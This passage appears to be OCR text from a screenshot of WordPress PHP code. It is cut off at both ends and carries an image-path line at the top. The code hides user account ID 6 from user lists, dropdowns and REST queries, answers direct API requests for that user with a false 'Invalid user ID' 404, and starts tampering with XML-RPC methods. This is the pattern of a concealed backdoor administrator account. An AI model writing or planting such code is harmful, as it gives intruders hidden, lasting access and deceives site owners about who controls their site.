
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 6; $a['exclude']
= array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) );
return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/6(/|$)#', $route ) )
{ return new WP_Error( 'rest_user_invalid_id',
'Invalid user ID.', array( 'status' => 404 ) ); } return
$result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset(